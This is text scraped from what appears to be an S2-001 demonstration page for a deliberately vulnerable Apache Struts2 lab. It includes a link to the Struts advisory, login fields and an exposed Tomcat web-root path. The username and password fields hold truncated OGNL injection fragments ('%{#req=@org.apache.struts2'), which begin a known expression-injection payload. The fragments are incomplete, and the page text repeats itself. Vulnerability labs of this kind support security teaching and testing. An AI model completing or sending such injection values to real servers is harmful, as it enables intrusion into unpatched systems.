 S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: %{#req=@org.apache.struts2
password: %{#req=@org.apache.struts2
Submit
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
/usr/local/tomcat/webapps/ROOT/
安全鸭